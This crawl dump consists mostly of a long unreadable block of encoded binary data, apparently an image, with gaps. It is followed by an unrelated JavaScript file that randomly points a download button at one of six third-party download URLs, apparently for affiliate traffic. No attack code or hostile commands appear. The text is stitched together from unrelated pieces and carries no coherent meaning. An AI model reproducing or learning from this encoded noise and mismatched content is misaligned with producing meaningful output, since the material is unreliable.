SJXMgFa7gWTcAAeNhe2gDLAnUE8CUC8X3O8nUFUjgGYvCDvVSPdeCX+NGX88iA8qiAQQCBIACBNTBlUx4EVm7lQYAAWG7lN3jlQZjlWR4BCKD/VgjJZXzIZX1zQhLZnwO64GlNx/1ZkAaB0Qyu1g9OLHwTkQTB0Xco4ROu5nj8U7y1wkoUTX2kPXKC4baQYSypOEJw1+AjheBLQz+40h6mrY9TiS710l3Yrcrl14K6w37lEzuzs7Q5lCd2hN1izubUB0puhDwQARHQX7y0gO9xARCtQYTJj+tZHwuIBjf2RBgIylcxlozmaI6OFVc4hVMIBD/WhyLQgyKQhF2QBJZWaZZG6SLQh0xIhSOgnUNqgj04hSk2Xmt4KjH4aXgIDrLZLWvg41wg6CkW6VOw5DUIAgC2A6hu5VM+ZVMOAlaGABBogULQ6haoghbo6ipYA7EW/[base64]/yTgVQTIUNYIZAOAXUQZ092IOTPm49eGn7nu9MCIQ9SIUIAKpnuBz4lgJ96IsiOF5HmO0vpW0+1v8HmfZjKXjv93YFV5Bu6C4EDP/qFqiEDdcQDd/qQqiESRhxEi9xEufwSSiZkjlxFf8fAWLr7Q6g/9lwJWTrAQps0MtxGjWgBbHWv1ZCJrRWZI7mHERsI4/CKiS4IOXbFm4SD4AStnS0LsouE/CoM3iBFxiCF6BfBTBcGQBtQjiGYyAFMi/zS26EOBCBMB+GkBZp13ZwB5ftBEfp46Ztl6YTlcZzPZcEHfiEXRDuP/9zSRBuHWhpQ5cE2j7uk57v5d7vCgcAANiADYiEFqD0SYiEERfxSYD0DYB0T4f0SdiAEiiBVACCUj/v8QaCVF919UZ1VVf1EgiEDQgEDQgEW5f/b0bfAz3Q9T0AglyP71QIgxIghwiAAVuH7/hW7iKgbzrn9WXPhEYPhP22dVvHAzyQ9E7n9E+P9G3fdmz/dnDn9m4fd1Bn8RbXkBTX9BbPEHZXQndP6w/pkLRua7vOa5WBcbnO6yFnAMM+cn8HuBQGzZ4xuIRbkidPxi1yv+y6Bo8iY/p1X/dVAIk3hC/wAREAbTEfcwq3ZEu+ZNM+ho0f6QiP7+Se72XfdTqvb/s+bkmw70N/+ZY/9PvG75U/7l7n9UYPhkCwdp7veZ/n+QAIeqEPADwIeiAoAQ0IA6UPBqVPhWAg9aZXeqUf9WAI9jAIdg0Ieg3Yeg3IBK5Peqm///owYPqvD4QA4Pqn1wA8oPauj+8wQB1iYfRMCAbUoXa73/mf34Brv3Zw73tw3/u893txz3Zs9/RNL3ERT3wSL/d0P/cM2ZANcfcqmHe0fmYhH4FBwGvNl8y5nuvSg8d/D/0k89GAD9IrzMdumN3Y5c56kEkskrQxHoKHf19f5cu7HBgfyN9GAAExj4RjiIQK3/iNl27g34CRHun9jm9oz3XmR3nn13U9AILor/mVl37pn/7rl/5ej35f7/49IJZhCYatDwBbJ/+tp/Xxz3quD4P1X/8SGJawj/+vP/utZ/+wT3r1Z3/8/3quB4hAGjQE0CAwUACEBAMwXBgI4UOGDP8hGjRYUGLCAHg24pnYkSPIjRtGjgSwwSRKkipX4lkJwOTJkzBnvnxZadKkm5V0TgLQ06fPnDuHEh1apdLRKkqVKltqSpmpqCOkSh00YtAbfG+yvhmxdYRXsGLFbsXHgEEGf2rXsm3r9i3cuHLn0q1r9y7evHr38p37wd/fwB8EDy5sGJwSJd26oWvj4fGKeiuMUKZs4hrmIZq1cdZmwYIhC3w8ufBkpcKgICIgBAGxplCk2K4iuQJQ+6SrDbc3PuytIdPvMJmCER++B0iwPSWO79mTXHnz4yWAUAdy3HryYMu3L4eevQTx8MTDkA+mIczAgeQ1hCdfXjz88fLdryf/uNB++vzq9ee/[base64]/xsVi6aQtRVXNSo7Y1ZmncUAJu8UOS211Vp7bbVHErYkk4gtBqWUVU5W2WVZbtmll6RlkIEVmCRjB2tBtKbMGsoUUgVOLeDqJqsgySmnRAgldJB9dWaaH56L8qfoeQ1LmmigETes58TsKRpxohX316mlmHZ8aYCeVvqpRAuBGmqDCZLqIIWqQggTqw/WBKtMIvpUSVC1bliirrnmWhSKVUAFrIspwnjsss4mbZazZ/WILdRRSz31tdomqSRi4HyLTpSPVWmElUaYgKW553KWrieesBttMgzgA8FXxFZRyFC3tglzSCGRPGCl+CGc8cEMU5yx4BpfOumdhjsMsskC9v8NYKf6Wbq3f3s3riBGeXO0oMoOuvyySjCHjiFK/NbaE04hxor6iD//vKtRvBrdootDv2gsWM0qfZayzz6LCQPSUj088cUbL5fVSzap9WJcS+nB12GTXTaX6H6WttrvvIMJ8AzA3VXtShV1d78okzpqgfhVnini7B/8PvzpfRy//Jqmz2n6fm9KOf/oi5q55lSWMpGc6nOwclNKSKchmoGIdThT3epwpqu6EUUoQEMRVGZ3O2PBqCxL891ZgCdC4R2vhCY8obW0RZjlMY8xHugalaSHpeldY0vVO9v10rYu7XXvbV0By1PEN742xUxzmzOQySI3P48xjn5O1BTC0tO/vkztr38EGplEQGLFA6XMf3orlRELKMYKkTF0JJmZAhOYoZrp7G46A8AESUTBC/[base64]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[base64]/6x4ZfB4sT1I2Z8X29CIqhCB3XJYV/+GX29mrpmBGF+I6tWIuNCITZ6IzUmGM0CIb6CIPPWJHaCJDemFz+EI4EyW5qd5AJOYVWyJAlhhHyB5EeOYn0GJMXeYty2IBl/7iR1WiNE4mPdLiJRiiQyfUPeriHPtJhVHhqVGhm6LiODOGOMOmTEimDsRiE0RiRGrmPrLSNG2mGVZmR45QZvPiNn3hhTRiKw4SUKYlq9taQENGOixSVPUkoHUmGPphetiiXBPgRdnhlUQh+Tdg+7UZMA/FlBZFv/5BvLemSD6mXjvmYEOkf4BA84ciHD4FdDYGMHlFRqQiZnvmZPwOFd7kQ1VWaH5FvmhkR86eMoNmarkkWp8OEJLkd+cYriPmauJmbFwWFkgkgDwEdM6ObwjmcUTmUwkicyJmcoLmLQsSayvmc0CkRvnkkbOac0Xmd0NkfmoGd3NmdhuiJAnGcp//[base64]/aDp3AAyxqOyrRT49xoGraAQMqc0n6E8Lhpm8KE0YHNQ4RKeDiET/qHfBUpHPKF/TBF/fzLYNIZXxxUAtRUaf3pjH/kAQsuhJoaiHE9qdcx0SUGiLJRnbI0hcDWng8ajB7+qcUoCeGKqMfY6kIUp2OcqlLY6a4IzXJQXh3Z6B+MRcfAxecERvNdx+7gSErIqsL8x1RZCFpsRA396di0Q2RYgZKIB2Yyi8VNjft4AACYQQOwKGnRzf3wnJSxyRy+iyNBCzzsyE/CoA4ZlQx0Yb38iJ+cSUx6Y9/Jk82UTlmkBX2+ksgdg7d4D58wUelqkxtsKjucWJxuUjV9C0CcQb38g9D0Al94TOuihFsB0pb40ntaqywaiFdVLFu+kETKkWhOqcn1Hy88V9Y+TicKCrfCIqAWZTUpSdKsCLnkGpEhQ7//[base64]/qmUME396EU2fMXzfNASHYy1/[base64]/8fEgrQXL7pnH0o+01lfAYgJyhO52RrpuoPfI7kjFqv+BQOevWPvu6IkpAs/3Kv04AvB7wuwThv6xKOwNRvcEGLHLRsxZrGR3jNjiaG1JHWBdsaT0cUxnHgyHRSWoaeKelG/5AYTAEPBSman3BH+Dwr4VxTNclqMf/9C2ycLOP4AF46gQ+ZwRFlaVcei9gyrhfyrhjvMAY8aNLUjknxLnMgjo6ET9x2xebBcr8VBPHWrrnaxObFT/oRMQzWLeCKkAhIj5Sl0XAUyeqnE66AX4xOqqA26whckyi0gY3twiM8DGIKhCdAAnT3AnAQM1dyhd2k80/AQxn0LAPqxJ4Sh4/6jKVsyS0cS57/BOppMqpJKeQYces+Hjs84MhwbqdIUZT43ZfNIEUZmWZOhqfeC8112XtMarncC9rxxmJ262LRRtzULxGVLZgzA+Oiho2NbsbJsxwekuVcTa67GzuBKhW9bjngRcTpMbkS4T7p74yMsJ8kRdxjI+V/1MMvlkmAy2ogPuBzuKvUsdqbVDDusEIiSTUwNIJxBso//DN2kM7nhyxEBG/lCJ5BSFzetF8+RdL+Oc/shxLRftfEWwsoBR9sMI17jzOl7PLOGh/86GdRPl2oBgoXDZDK/IcT9tqryY1u0IQKwAMlvzXnRDRiMSl7dAO3DAQwNAJin3RBeEAkwURKq17cIaqRiMYohMXmI2hIITZVvO9e/PBSfpFWZOk6myLMF11+Axn2mJ7Xs0XoLadPzoLn/gtVAsOk9FlT4rX6PDBwGprPrQI2Brc7RAFcvOlKzoHZ+DJ/9AIGOHHod0WOtscUxcrgHG+QRfHqU2ps/R6noK64v/aNLtMX+FrKtrptH2Rh9zHF/VJXTrdDTLnaiMh1JBQD1CQSCvAJ5faDmPbvAOBCJ/Mqvkx3pQKPOgRy773ds/Gqk60gC1MtOH9Unw8hx1CRmLpLBaWh9/[base64]/U9EIwQP9RqrYb+Dyb/QLwCYQLUawDAsLAC8QMhQaN5VmEyZ34ZRc/pMUHxw0pSt0U/WrkQwtBtThj9iI01TYAUplJ0DBNv3hcYsjeiQpSbeLaQkIcdFxalKbNKkOR8HuV+EQMmShCeYgSMgEgOwM1QFNEKULZ98Qc9cBo3BxmVQzQ7pNZdlMtfjt0jzRcGCJYWjO3jfITWKHPauM6Vku18oTzlCiusXIc/CmqdaMhcViaD18FtUIU/PAusR6XX/hhETeyC6thLjQX/8Oh88Qd0UBadEuwxIdUOEcip9ekTNOETJMqiHiHYXdPkXpdp7Wz0JaQTZOTs3sFyJdXTaaHnjev0Dg4J/RpW2OQ5/xfoPiR1x74Chd4X7RDRx6sN/1DR2/ADjuAI/6ADDZASboEeUIEm6sWpFd/LNWFgHK/u2p3g7GzPIfPpc8gZAEjxSkvVJsXKCqE9F35lNCR1z0XBo3FqwE4Z6cF6J/avnfBvx/7zOq/[base64]//0KW8fyZVEB/wduAIjqQ5C+pLAUpAEp7BGfSxAgpFzVvBpSbNF7s/EHSw8CkB2pgCEEL+DRxoht9BhAkRUhhIQeHDhDHMOITYYRRBjP+EKFxEweNHkCE9xkjYgaAthWYyrmRJEeFFjIsUMhzYASI/mARnsuT5z4tCIeB6/gOnpGhRokaVuDwIaSDJhIv+GVToYQWUfzJvQlyk9eEfN0PFYrQJMYatllsTov1XVi2/GBRgCoGq8Gzat3mjEmQaI+dYgm7hZvwZMaeTiivr8jMJeCAkheccZzTaDXFCyV4POvnnQdZifp3+rfh3+W2MRXNMGOkEGuG2yT0fohbIc+P/aZiuS1LwsnIU05LFMgrW+1ZlTYQxasf+p7Bx4J06Z/ceXjI2U5o9hSo9OrDbv8Ux2kCOCKnNvzbtOGIFr9bJImBGMjpQD/EPLuYYR3Vw4tGW8LGE6GBAJwgkUK7A+BuwIwpsoW4oIUSayIy/KDBQQQwLzPBCDQt80ML+AGRuvw7ZGui3kDDyYkMKRMTIFpBMBAzEDo5jCRyhBjqKOyWUKM0JIN+bioKOFjFjFoxmKbIrqUYLEsh2uurEKYIc+McEB0wYKIEQ/vDyyy/FyG9MMss080w001RzzbHA6cZHHwlCB51/6OTJg4E8wJMn0kYzghH5htLiHyKKcGQXDHTQ/+EfOHRo4J9V2JR0UkortTS2D/zJdNN//DlTie+8w6ib8+rkCYoVPGBvJUZG+wfQFaw0wgEj/uSJiH9+IGhRgqi49FdggxVWTU8B4zFHjEDlCZ3zPGhjT4yssoqgPl1lpE9A/[base64]/6f+GWZczynjjVgH1+oyBhvlHi0GZY/ofXwt4em2209y50pVZ4nfuPFmameCBUPinDp50jU2RtgMXPDZN16Qa1DaUaJkgaAfit9qebB2IiZ6K6GkVXgfXfPMyU87Px+/exHclKEbXV6xrrSQIBbFXwvVySH2lh3Paa68U4tCz7mnVnigfUw7bgxd+6n9AB8xi0q6CfIVWIceIb4L0ITS2B6hYWu3hs9eepzgTN/3nijNm3tWMDP7H94GSznVMm7d3//3Q22gj7lOBphbV5rtm3oM5zv9HbC4MRApJKwId/DaZAjwAe+9j4KVM9q6pKSFxx1OVqpQHhVZhJWAYMcBKyib/PTpYzjFnowLghgKOd0QAB/1gYQtd+EIYxlCGM6RhDW14QxzmUIc75GEPffhDINaQADgYA6L+pjYOFGAMGMkACYL4RChGUYpTpGIVrShFAlxiF0Ox3j/UVkKWBOCKYyRjGc14RjRSsRaZG4sJMVKCNMZRjnOkYx2liIMyvcOOe+RjH/1IxxSwkSUJ/McSCTKNPyZSkYtkZA+BBxgOEIQBjaRkJS3JyEs8KjbkuGQnPflJNJ5Ak5NBZCUJMA8SnKCGJCilHwnQw1fu0IlRlEcqLRnLIBJglI6x4QlIgEpgIjICwyQmMVv4jGImM5nPoGEEBhIBGhJgIABw4UBM4UMC//xSm8Dc5jZb2Q9nmmKWN3yGNoyAyxaSYCDjbOE8rNnCbHKTmzV05z+gecpuztOF8synNl3oS34G9JfoDCc7fZgfGzozI9fsSQtN4ZhrOlQZEQXnM1k4DVOYAo7HHAgzW/jOHqpzMhTthzYG8spnmGKiVVCpKViqDI7+g6QsrOc8YChSaLJQpCxZpUUVypMX8rKFPwVMTllo0n+gtKUvdalKbYjQGhL1nQ1l4UP/8Q6mMvUdIGUhQYZq0X7UM6JStShXd1hPiMZ0o2TFiAu3OgIWanUg75ioKUqZhYFkoZ1UnWE9oclWr1YTMC4ELE+M+oyBrHUoT2VOQvMq1n4ENv+yA3HoY+dxWczOA68yFew/[base64]/4DwR8974IJm1dT2HQeAQiAUtvLwgH/o8DH3bBVDUpD8M5QoU4krz2HKVmr5leZEYjves974n6IlKKbRSYzR6tDkcoHugr/he2AA3XNacjHCBFAqk0T/A8rS9SqsLWoSH9J2WcoYyBGqEKgOntDBx+3Cjjwaz+mYdYJ7/inH/6HfMRo1Ws+NFDQjHKdqSzeymI5hzGWoULHy1m+WtW3GWV0Ro3rY8BQFADi5awvB9JEON/3HxnOAsEiIB+FXhPAb3Shi2PYZovWFLhGfadVz3zDDOdUpHqUamfFQucMj/of2bWorhNbagXjkNAxVKhva7ySQKvX1mKh6DTd2WxEBzi1z4xvnSftVZBmBLrAFjQMt3pOPB43zYv26JtBu1U9cpjCNuztCtEa4baq+9afnQdSZWrvd7Q5t899oVWzXOHJOHahuVV3/wtxMMwsaJMg8vwmU12K1NsydaP1VMZyTYvKskr7hn6V5kBKTBAxgvSV/u53sF0Y32cAAG8rySmAZTuQifbEvi3cQUaysFl7zmOYSAWioUf9jJ/jlIUjBzS3XzzDYcOw2Hgm+IRp7nHMEuSXmV1hocF6U5ZEANUat6HQ40v0fyCSqwrdKLf/3Y9RT/ra2igBaXmM4ZOaOwL0HbgM6Z7fog19rixEpjIJsOplsnDGJT1uPwgg5bBenewwJLmwGxtVBde4pTgeKd+HiUsgh3WYTsRozOtsimfUHLSZpmGbq4zejk42ogA2Qt+N7kJfQ/e55nylQhFsXBxsdgdt97xMJ/9a9hfqeqsEeChS4ahQj9JdvGitr+DF2/Fz9iNQlgYt2sfs+kAfXYZJf6GhVd9xnlpfzRkVszVXqtKNNn62Rs28ecc6kJfLdBr5viFOcR5igsg+wOG/8r/JCmCkgqZ6KDwWii8j4LlXo6Ga2zOx+wcSe6YxSzaM+LKVeL9/IIFrszGQ0zf+Q71uuyHuozMa+4cqED0jmDzK6jMj2IHMWrjMyjJTc77qWz8X6riLu7YRxD+jKr3EUrLnwgjRi6gM/LzXozkj2Kxve6beSr3PmiYP66kTE71nODyM0Ksrk0GMu0D3k8HSqjO8ET39wogTLEIQfLzw2jWxyjBqcjoC0ID/fxjCxeq/z2I/n8o6BLQmd9rBGUqyk7K3cnpDkCKBZ5gHdAq0f5uGaagnEogAlzO3ves+gljDgrMhAGgzq0Kp/OM2GaRAKxOtMTsu8LvAaQIrQSTEGFI/gBOqM8SIdwgU1JIsAkgppiKI85uo7JtDXBytbPsHZag5K9Q0O+uHLGhF6BrGIBy6XxomjSLDvRK0r/MvgoArF5oGe3PABKQh6osAkaKmeiO1K5ytLJwlT6yzf2AmAHgoMQIAAMguZNS5uQO+GCzD2BA4ljCCaRimamMheXjBC1u+zLIl5RsKaEqpG7uqfrg2Kxwzkzo7GcKpHUAneZgGFgSwa8I5gghI/[base64]/m6ui3EgY88ptf6xZ6aQTp7rlhih0HEPMjUutC6wE/TBmk6QsuMqOUqu6orSU1TIehyJ9S8qAyogitTRunyuIK0wKOjL4ryTFMUvP/QZMi+dAztqyEcqDp8Ik4rOqXgHCpG1Klcuqy/XM5v+qFVe6VT4i4YwiXmFE6+jKFVs6lY2rAYwj53/LvLE06P8iV5kCE2G6gxCkXH4CRQuk/8zM8fOgFxmQx80E8ADVABhaFLyA9wuM4BTVAFtaSVQARH2aWVwIQFnVAKXSTs2aKVeCSe0IAK7VAPnaNaAJd/ENGB0AFEGIsPAL4PXVEWlaJawAgMyAhHESSWwITWbFEczdEcIoACMKCMINGBgNCeSCEE1VEjzdEh+gURGgsabSAnfVJL4ZuyIQg6GFGCiNGMEFIo3VIuVZMpZQkRXZQTbdIuLVMzBYzW+YcBep3/jMAAIypRLT1TOZ3TfzAfvRGgoQCXRZkBOu1TP/0HY1iJC/iHBQChNh0ILP1TRd3S/[base64]

--- FILE ---
content_type: application/javascript
request_url: https://www.hzorigen.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download1/4834_0.html';
break;        
}